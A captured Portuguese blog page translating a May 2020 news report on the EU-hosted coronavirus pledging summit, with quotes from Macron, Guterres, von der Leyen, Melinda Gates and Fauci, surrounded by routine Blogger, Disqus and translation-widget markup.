<a class="u-linkBlend u-url customisable-highlight long-permalink" data-datetime="2020-03-20T10:05:00+0000" data-scribe="element:full_timestamp" href="https://twitter.com/UN/status/1240942407912312832" style="background-color: transparent; font-weight: inherit; outline: 0px; text-decoration: inherit;">7:05 AM - Mar 20, 2020</a></div>
<div class="tweet-InformationCircle" data-scribe="element:notice">
<a class="Icon Icon--informationCircleWhite js-inViewportScribingTarget" href="https://support.twitter.com/articles/20175256" style="background-color: transparent; background-image: url(&quot;data:image/svg+xml; background-repeat: no-repeat; background-size: contain; color: #2b7bb9; display: inline-block; height: 18px; outline: 0px; text-decoration-line: none; vertical-align: text-bottom; width: 18px;" title="Twitter Ads info and privacy"><span class="u-hiddenVisually" style="border: 0px !important; clip: rect(1px, 1px, 1px, 1px) !important; height: 1px !important; overflow: hidden !important; padding: 0px !important; position: absolute !important; width: 1px !important;">Twitter Ads info and privacy</span></a></div>
</div>
</div>
</blockquote>
</div>
<a class="CallToAction" data-scribe="section:cta component:news" href="https://twitter.com/UN/status/1240942407912312832" style="-webkit-box-align: center; align-items: center; background-color: transparent; border-color: rgb(225, 232, 237); border-radius: 0px 0px 4px 4px; border-style: solid; border-width: 1px 0px 0px; color: #2b7bb9; display: flex; font-size: 14px; outline: 0px; padding: 9px 20px; text-decoration-line: none;" title="View the conversation on Twitter"></a><br />
<div class="CallToAction-icon" data-scribe="element:conversation_icon" style="display: inline;">
<div aria-label="View conversation on Twitter" class="Icon Icon--replyCTA " role="img" style="background-image: url(&quot;data:image/svg+xml; background-repeat: no-repeat; background-size: contain; height: 1.25em; transform: scaleX(1); vertical-align: text-bottom; width: 1.25em;" title="View conversation on Twitter">
</div>
</div>
<a class="CallToAction" data-scribe="section:cta component:news" href="https://twitter.com/UN/status/1240942407912312832" style="-webkit-box-align: center; align-items: center; background-color: transparent; border-color: rgb(225, 232, 237); border-radius: 0px 0px 4px 4px; border-style: solid; border-width: 1px 0px 0px; color: #2b7bb9; display: flex; font-size: 14px; outline: 0px; padding: 9px 20px; text-decoration-line: none;" title="View the conversation on Twitter">
</a>
<div class="CallToAction-text" data-scribe="element:conversation_text" style="margin-left: 4px;">
<a class="CallToAction" data-scribe="section:cta component:news" href="https://twitter.com/UN/status/1240942407912312832" style="-webkit-box-align: center; align-items: center; background-color: transparent; border-color: rgb(225, 232, 237); border-radius: 0px 0px 4px 4px; border-style: solid; border-width: 1px 0px 0px; color: #2b7bb9; display: flex; font-size: 14px; outline: 0px; padding: 9px 20px; text-decoration-line: none;" title="View the conversation on Twitter">3,468 people are talking about this</a></div>
<a class="CallToAction" data-scribe="section:cta component:news" href="https://twitter.com/UN/status/1240942407912312832" style="-webkit-box-align: center; align-items: center; background-color: transparent; border-color: rgb(225, 232, 237); border-radius: 0px 0px 4px 4px; border-style: solid; border-width: 1px 0px 0px; color: #2b7bb9; display: flex; font-size: 14px; outline: 0px; padding: 9px 20px; text-decoration-line: none;" title="View the conversation on Twitter">
<div class="CallToAction-chevron" data-scribe="element:cta_chevron" style="display: inline; margin-left: auto;">
<div aria-label="View on Twitter" class="Icon Icon--chevronRightCTA " role="img" style="background-image: url(&quot;data:image/svg+xml; background-repeat: no-repeat; background-size: contain; height: 1.25em; transform: scaleX(1); vertical-align: text-bottom; width: 1.25em;" title="View on Twitter">
</div>
</div>
</a></div>
</div>
<div class="resize-sensor" style="bottom: 0px; left: 0px; overflow: hidden; position: absolute; right: 0px; top: 0px; visibility: hidden; z-index: -1;">
<div class="resize-sensor-expand" style="bottom: 0px; left: 0px; overflow: hidden; position: absolute; right: 0px; top: 0px; visibility: hidden; z-index: -1;">
<div style="height: 605px; left: 0px; position: absolute; top: 0px; transition: all 0s ease 0s; width: 510px;">
</div>
</div>
<div class="resize-sensor-shrink" style="bottom: 0px; left: 0px; overflow: hidden; position: absolute; right: 0px; top: 0px; visibility: hidden; z-index: -1;">
<div style="height: 1190.81px; left: 0px; position: absolute; top: 0px; transition: all 0s ease 0s; width: 1000px;">
</div>
</div>
</div>
</div>
<div style="background-color: white; border: 0px; color: #484848; font-family: &quot;Open Sans&quot;; font-size: 16px; margin-bottom: 15px; padding: 0px; vertical-align: baseline;">
</div>
<div _msthash="284615" _msttexthash="52289458" style="background-color: white; border: 0px; color: #484848; font-family: &quot;Open Sans&quot;; font-size: 16px; margin-bottom: 15px; padding: 0px; vertical-align: baseline;">
<strong _istranslated="1" style="border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;">Apesar da escassez, o</strong>secretário-geral da ONU, Antonio Guterres, disse que a meta que está sendo procurada na segunda-feira para ajudar a encontrar uma vacina, novos tratamentos e melhores testes para a doença só equivaleria a um "pagamento adiantado" nas ferramentas que serão necessárias para combater o vírus.</div>
<blockquote style="background-color: white; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: rgb(0, 0, 0); border-left-style: solid; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 0px 2px; float: left; font-family: &quot;Open Sans&quot;; font-size: 17px; line-height: 22px; margin: 0px 0px 15px; padding: 1px 15px; quotes: none; text-transform: uppercase; vertical-align: baseline; width: 923.172px;">
<div _msthash="740896" _msttexthash="110638190" style="border: 0px; margin-bottom: 15px; margin-top: 15px; padding: 0px; vertical-align: baseline;">
"EM UM MUNDO INTERCONECTADO, NENHUM DE NÓS ESTÁ SEGURO ATÉ QUE TODOS NÓS ESTEJAMOS SEGUROS", INSISTIU O SECRETÁRIO-GERAL DA ONU. "ESSAS NOVAS FERRAMENTAS PODEM NOS AJUDAR A CONTROLAR TOTALMENTE A PANDEMIA, E DEVEM SER TRATADAS COMO BENS PÚBLICOS GLOBAIS DISPONÍVEIS E ACESSÍVEIS PARA TODOS. ESTE É O ÚNICO CAMINHO PARA UM MUNDO LIVRE DE COVID-19. TEMOS UMA VISÃO COMUM", DISSE O CHEFE DA ONU. "VAMOS AGORA COLOCAR AS PESSOAS EM PRIMEIRO LUGAR EM TODOS OS LUGARES."&nbsp;<strong _istranslated="1" style="border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;"><a _istranslated="1" href="https://news.un.org/en/story/2020/05/1063132" style="border: 0px; color: #0174b7; margin: 0px; padding: 0px; text-decoration-line: none; vertical-align: baseline;">SAIBA MAIS</a></strong></div>
</blockquote>
<div _msthash="284616" _msttexthash="137746661" style="background-color: white; border: 0px; color: #484848; font-family: &quot;Open Sans&quot;; font-size: 16px; margin-bottom: 15px; padding: 0px; vertical-align: baseline;">
"No espaço de apenas algumas horas, nós nos comprometemos coletivamente&nbsp;<a _istranslated="1" href="popverse://bible+av/Zep_7:4" id="7.4" style="border: 0px; color: #0174b7; margin: 0px; padding: 0px; text-decoration-line: none; vertical-align: baseline;">com 7,4</a>&nbsp;bilhões de euros para vacinas, diagnósticos e tratamentos", disse a presidente da Comissão Europeia, Ursula von der Leyen, encerrando o evento após três horas. "Todo esse dinheiro ajudará a iniciar uma cooperação global sem precedentes." Além de muitos líderes europeus, chefes de Estado e de governo da Austrália, Canadá, Israel, Japão, Jordânia, África do Sul e Turquia discursaram no evento, juntamente com o embaixador da China na UE.</div>
<div _msthash="284617" _msttexthash="67348489" class="fi_inContectMark" style="background-color: white; border: 0px; color: #484848; font-family: &quot;Open Sans&quot;; font-size: 16px; margin-bottom: 15px; padding: 0px; vertical-align: baseline;">
<strong _istranslated="1" style="border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;">O presidente Emmanuel Macron</strong>&nbsp;advertiu que "uma corrida contra o tempo está em andamento", uma vez que ele doou 500 milhões de euros em nome da França. O primeiro-ministro britânico Boris Johnson disse que "a corrida para descobrir a vacina para derrotar esse vírus não é uma competição entre países, mas o esforço compartilhado mais urgente de nossas vidas".</div>
<div _msthash="284618" _msttexthash="56903301" class="fi_inContectMark _99977" style="background-color: white; border: 0px; color: #484848; font-family: &quot;Open Sans&quot;; font-size: 16px; margin-bottom: 15px; padding: 0px; vertical-align: baseline;">
<strong _istranslated="1" style="border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;">Melinda Gates</strong>, co-presidente da&nbsp;<strong _istranslated="1" style="border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;"><a _istranslated="1" href="https://www.nowtheendbegins.com/category/bill-gates/" style="border: 0px; color: #0174b7; margin: 0px; padding: 0px; text-decoration-line: none; vertical-align: baseline;">Fundação Bill e Melinda Gates,</a></strong>disse que vencer o vírus "vai demorar mais do que disponibilizar uma vacina para o maior lance. Vai ser preciso mais do que entregá-lo apenas para pessoas em nações ricas. A pandemia não vai acabar até que as pessoas em todos os lugares possam ser imunizadas contra ela."</div>
<div _msthash="284619" _msttexthash="38426739" class="fi_inContectMark" style="background-color: white; border: 0px; color: #484848; font-family: &quot;Open Sans&quot;; font-size: 16px; margin-bottom: 15px; padding: 0px; vertical-align: baseline;">
Cerca de 100 grupos de pesquisa estão buscando vacinas, com quase uma dúzia em estágios iniciais de testes em humanos ou prontos para começar. Mas, até agora, não há como prever qual - se houver - vacina funcionará com segurança, ou mesmo para nomear um primeiro colocado.</div>
<div _msthash="284620" _msttexthash="15800005" class="fi_inContectMark" style="background-color: white; border: 0px; color: #484848; font-family: &quot;Open Sans&quot;; font-size: 16px; margin-bottom: 15px; padding: 0px; vertical-align: baseline;">
<strong _istranslated="1" style="border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;">Dr. Anthony Fauci,</strong>o maior especialista do governo dos EUA, alertou que mesmo que tudo corra bem, desenvolver uma vacina em 12 a 18 meses estabeleceria um recorde de velocidade.</div>
<twitter-widget class="twitter-tweet twitter-tweet-rendered" data-tweet-id="1240942407912312832" id="twitter-widget-0" style="background-color: white; color: #484848; display: block; font-family: &quot;Open Sans&quot;; font-size: 16px; margin-bottom: 10px; margin-top: 10px; max-width: 100%; min-width: 220px; position: static; transform: rotate(0deg); visibility: visible; width: 500px;"></twitter-widget><br />
<div _msthash="284621" _msttexthash="50557871" class="fi_inContectMark" style="background-color: white; border: 0px; color: #484848; font-family: &quot;Open Sans&quot;; font-size: 16px; margin-bottom: 15px; padding: 0px; vertical-align: baseline;">
O presidente francês Emmanuel Macron disse estar confiante de que os EUA se juntarão à iniciativa em algum momento, enfatizando que ele discutiu pessoalmente o assunto com o presidente Donald Trump. Macron observou que os EUA "estão à margem" mas acrescentou que isso não compromete nem atrasa o projeto.</div>
<div _msthash="284621" _msttexthash="50557871" class="fi_inContectMark" style="background-color: white; border: 0px; font-family: &quot;open sans&quot;; font-size: 16px; margin-bottom: 15px; padding: 0px; vertical-align: baseline;">
<div style="color: #484848;">
<br /></div>
<div style="color: #484848;">
<iframe allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen="" frameborder="0" height="315" src="https://www.youtube.com/embed/8P_JCiT_AUU" width="560"></iframe>
</div>
<div style="color: #484848;">
<br /></div>
<div style="color: #484848;">
Fonte:&nbsp;<a href="https://www.nowtheendbegins.com/emmanuel-macron-european-coronavirus-global-response-panel-raises-8-billion-united-nations-melinda-gates-vaccinations/#">https://www.nowtheendbegins.com/emmanuel-macron-european-coronavirus-global-response-panel-raises-8-billion-united-nations-melinda-gates-vaccinations/#</a></div>
<div style="color: #484848;">
<br /></div>
<span style="color: #484848;">Tradução: </span><b><span style="color: yellow;">B</span><span style="color: lime;">D</span><span style="color: #f6b26b;">N</span></b></div>
</div>
</div>
</article>
<div class='hreview' style='display:none'>
<span class='item'>
<span class='fn'>Sob o olhar atento das Nações Unidas, Emmanuel Macron lidera cúpula de resposta mundial contra o Cororonavírus ao arrecadar 8 Bilhões de Dólares</span>
<img alt='Sob o olhar atento das Nações Unidas, Emmanuel Macron lidera cúpula de resposta mundial contra o Cororonavírus ao arrecadar 8 Bilhões de Dólares' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOKV8qh_8GQUdLnbtrpHU7SP9qsqCfl5dFfKfvP1vSRyrbztStZ52cRwpRbihyDl-WRgWR_AvSd0syBN4J-FER8PbqMsh-EpRWPoWawI8MxX52aetuNzbvauRqc3f1hdxVB2m8mUKYyH4/s72-c/baixados+%252824%2529.jpg'/>
</span> 
              Reviewed by <span class='reviewer'>Bastidores da net</span>
              on 
              <span class='dtreviewed'>
maio 05, 2020
<span class='value-title' title='maio 05, 2020'></span>
</span> 
              Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='label-head'>
<span>Tags :</span>
<a href='https://www.bastidoresdanet.com/search/label/Emmanuel%20Macron' rel='tag'>Emmanuel Macron</a>
<a href='https://www.bastidoresdanet.com/search/label/Europa' rel='tag'>Europa</a>
<a href='https://www.bastidoresdanet.com/search/label/Onu' rel='tag'>Onu</a>
<a href='https://www.bastidoresdanet.com/search/label/Uni%C3%A3o%20Europ%C3%A9ia' rel='tag'>União Européia</a>
</div>
<div class='share-art'>
<div class='sa-title'>
<strong>SHARE THIS</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.bastidoresdanet.com/2020/05/sob-o-olhar-atento-das-nacoes-unidas.html&title=Sob o olhar atento das Nações Unidas, Emmanuel Macron lidera cúpula de resposta mundial contra o Cororonavírus ao arrecadar 8 Bilhões de Dólares' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> Share it</span></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.bastidoresdanet.com/2020/05/sob-o-olhar-atento-das-nacoes-unidas.html&title=Sob o olhar atento das Nações Unidas, Emmanuel Macron lidera cúpula de resposta mundial contra o Cororonavírus ao arrecadar 8 Bilhões de Dólares' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='googleplus' href='https://plus.google.com/share?url=https://www.bastidoresdanet.com/2020/05/sob-o-olhar-atento-das-nacoes-unidas.html&title=Sob o olhar atento das Nações Unidas, Emmanuel Macron lidera cúpula de resposta mundial contra o Cororonavírus ao arrecadar 8 Bilhões de Dólares' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> Share it</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.bastidoresdanet.com/2020/05/sob-o-olhar-atento-das-nacoes-unidas.html&title=Sob o olhar atento das Nações Unidas, Emmanuel Macron lidera cúpula de resposta mundial contra o Cororonavírus ao arrecadar 8 Bilhões de Dólares' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> Share it</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.bastidoresdanet.com/2020/05/sob-o-olhar-atento-das-nacoes-unidas.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOKV8qh_8GQUdLnbtrpHU7SP9qsqCfl5dFfKfvP1vSRyrbztStZ52cRwpRbihyDl-WRgWR_AvSd0syBN4J-FER8PbqMsh-EpRWPoWawI8MxX52aetuNzbvauRqc3f1hdxVB2m8mUKYyH4/s640/baixados+%252824%2529.jpg&description=     O presidente francês Emmanuel Macron liderou hoje a Resposta Global do Coronavírus da UE com as Nações Unidas e Melinda Gates ao seu la...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pin it</span></a>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
<h4 class='related-headline'>You Might Also Like</h4>
<div class='related-ready'>
<a class='hide-label'>União Européia</a>
</div>
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.bastidoresdanet.com/2020/05/pfizer-gigante-farmaceutica-comeca.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.bastidoresdanet.com/2020/05/trump-nega-que-estados-unidos.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOKV8qh_8GQUdLnbtrpHU7SP9qsqCfl5dFfKfvP1vSRyrbztStZ52cRwpRbihyDl-WRgWR_AvSd0syBN4J-FER8PbqMsh-EpRWPoWawI8MxX52aetuNzbvauRqc3f1hdxVB2m8mUKYyH4/s640/baixados+%252824%2529.jpg' itemprop='url'/>
</div>
<meta content='Bastidores Da Net - Aqui Não há Relativismo' itemprop='name'/>
</div>
              </div>
            
</div>
<script type='text/javascript'>
//<![CDATA[
   $(".index .post-outer,.archive .post-outer").each(function() {
        $(this).find(".block-image .thumb a").attr("style", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        }).attr("style", function(e, t) {
            return t.replace("s72-c", "s1600")
        })
    });
//]]>
</script>
<script>
//<![CDATA[


$(document).ready(function() {
    $('.post-outer .post img:eq(0)').each(function() {
        var image = $(this);
        var src = image.attr("src").replace("s200","s1600").replace("s320","s1600").replace("s400","s1600").replace("s640","s1600").replace("default.jpg","maxresdefault.jpg");
        var imgtag = $('<img src="' + src + '" />');
        imgtag.appendTo(".bckpic");
        $(this).parent().remove()
    })
});

//]]></script>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div id='fb-root'></div><script>$(".facebook-tab").append("<div class='fb-comments' data-href='https://www.bastidoresdanet.com/2020/05/sob-o-olhar-atento-das-nacoes-unidas.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div>
</div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right A'><div class='widget HTML' data-version='1' id='HTML4'>
<script type='text/javascript'>
var disqus_shortname = 'bastidores-da-net-2';
var disqus_blogger_current_url = "https://www.bastidoresdanet.com/2020/05/sob-o-olhar-atento-das-nacoes-unidas.html";
if (!disqus_blogger_current_url.length) {
disqus_blogger_current_url = "https://www.bastidoresdanet.com/2020/05/sob-o-olhar-atento-das-nacoes-unidas.html";
}
var disqus_blogger_homepage_url = "https://www.bastidoresdanet.com/";
var disqus_blogger_canonical_homepage_url = "https://www.bastidoresdanet.com/";
</script>
<style type='text/css'>
#comments {display:none;}
</style>
<script type='text/javascript'>
(function() {
    var bloggerjs = document.createElement('script');
    bloggerjs.type = 'text/javascript';
    bloggerjs.async = true;
    bloggerjs.src = '//' + disqus_shortname + '.disqus.com/blogger_item.js';
    (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(bloggerjs);
})();
</script>
<style type='text/css'>
.post-comment-link { visibility: hidden; }
</style>
<script type='text/javascript'>
(function() {
var bloggerjs = document.createElement('script');
bloggerjs.type = 'text/javascript';
bloggerjs.async = true;
bloggerjs.src = '//' + disqus_shortname + '.disqus.com/blogger_index.js';
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(bloggerjs);
})();
</script>
</div><div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>Translate</h2>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'pt',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.VERTICAL
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML17'>
<h2>Curta no Facebook</h2>
<div class='widget-content'>
<div class="fb-page" data-href="https://www.facebook.com/BastidoresDaNet" data-tabs="timeline" data-width="290" data-height="70" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/BastidoresDaNet" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/BastidoresDaNet">Bastidores Da Net</a></blockquote></div>
</div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Siga nosso canal no Telegram</h2>
<div class='widget-content'>
<a href='https://t.me/bastidoresdanet'>
<img alt='Siga nosso canal no Telegram' height='200' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhS7Gz0ZX6hDZ5IVE1q7Os47i_OSkPfqcA04q9gKqV5KqARY-gJZ33c1Q27PT79Fx-FcptHDGbxJLN7bXJ39t5w3wJwnsY8lrwQWEaZQHLIB5VtWi60ralUH0pOtigZi3_3PhCcP5mGhb4/s1600/download+%25282%2529.png' width='200'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Arquivo</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2026/'>
2026
</a>
<span class='post-count' dir='ltr'>(30)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2026/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(117)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2025/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2025/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2025/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2025/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2025/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2025/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2025/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2025/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2025/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2025/03/'>
março
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2025/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2025/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(94)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2024/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2024/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2024/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2024/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2024/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2024/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2024/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2024/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2024/03/'>
março
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2024/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2024/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
